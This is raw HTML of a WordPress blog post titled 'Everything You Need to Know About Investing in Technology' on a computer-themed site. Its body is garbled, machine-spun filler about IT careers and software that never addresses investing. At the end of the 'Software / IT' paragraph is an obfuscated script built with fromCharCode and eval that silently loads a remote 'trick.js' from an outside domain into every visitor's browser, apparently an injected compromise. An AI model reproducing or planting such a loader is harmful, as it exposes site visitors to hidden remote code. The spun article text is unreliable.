ger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/4171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=4171' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Feverything-you-need-to-know-about-investing-in-technology.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Feverything-you-need-to-know-about-investing-in-technology.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-4171 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Everything You Need to Know About Investing in Technology</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html">Everything You Need to Know About Investing in Technology</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-4171 post type-post status-publish format-standard hentry category-computer-tower tag-about tag-everything tag-investing tag-technology" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-store/computer-tower" rel="category tag">Computer Tower</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Everything You Need to Know About Investing in Technology</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2019/07"><time>
					08/07/2019</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.ytimg.com/vi/avZTQgLs064/hqdefault.jpg" width="253px" alt="technlogy computer and software"></p>
<p>Indian Hills Community College will present an exquisite monetary assist opportunity for chosen students enrolling within the Computer Software Development program. You’ll additionally still have access to networking opportunities as an internet pupil. SNHU even provides golf equipment for online college students, in addition to tutoring, writing companies and profession counseling to help you turn your software program engineering diploma into a profession. In this course, students will develop a full stack utility that runs within the cloud.</p>
<p>In addition to college based coursework, there are dozens of vendor-specific, third-party, and vendor neutral certifications to pursue on this area that may add slightly bump to your paycheck. Besides the expertise wanted and the certifications to help show their competency, there are expertise a computer scientist is anticipated to show. Like these in IT professions, SQL and Linux capabilities are anticipated, however so are Java, systems engineer, and software engineer abilities, alongside information on data systems. Most laptop scientists begin by incomes a degree with a pc science major.</p>
<p>The most common sort of telephone system consists of a hardware unit that uses software to separate the cellphone firm&#039;s line amongst individual handsets. These techniques typically include an auto attendant that helps callers find the worker they are in search of and most additionally embody a voice mail system for messages.</p>
<p>Just as many human-based mostly languages exist, there are an array of pc programming languages that programmers can use to speak with a pc. This program permits its customers to create paperwork up to 3 times faster than normal typists through the use of voice dictation know-how. The program is compatible with Microsoft Word, Microsoft Outlook Express, Internet Explorer, Mozilla Firefox, and AOL.</p>
<p>Another is the home windows system; they are already in the computer when you purchase one. Programming software program Programming software program is software program used by laptop engineers and laptop technicians.</p>
<h2>Software / IT</h2>
<p>Computer techniques analysts customise pc systems to fulfill the information know-how needs of most firms and organizations. Computer techniques analysts work closely with programmers, software engineers, community security specialists, and management groups to coordinate and customise computer systems, price profit and return reviews, and other info administration tasks. Computer methods analysts must complete a minimal of a bachelor diploma in pc science, information science, information systems, management info techniques, utilized arithmetic, enterprise administration, or engineering. Present employment developments present employers choose candidates with graduate levels, significantly a Master’s in Business Administration with a specialization in information methods mixed with work experiences. Software refers to elements of the pc which don&#8217;t have a fabric type, similar to applications, knowledge, protocols, etc. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/about" rel="tag">about</a><a href="http://www.zonshare.com/tag/everything" rel="tag">everything</a><a href="http://www.zonshare.com/tag/investing" rel="tag">investing</a><a href="http://www.zonshare.com/tag/technology" rel="tag">technology</a>					</span>
				</div>
						    </div>	
</article><!-- #post-4171 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/10-finest-software-program-obtain-websites-for-computer.html">10 Finest Software Program Obtain Websites For Computer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8917197452229pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.515923566879pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.515923566879pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6242038216561pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.853503184713pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1592356687898pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.84076433121pt;" aria-label="computer (625 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.369426751592pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.050955414013pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4267515923567pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.171974522293pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1783439490446pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1783439490446pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.063694267516pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4458598726115pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.515923566879pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.171974522293pt;" aria-label="expertise (87 items)">expertise</a>
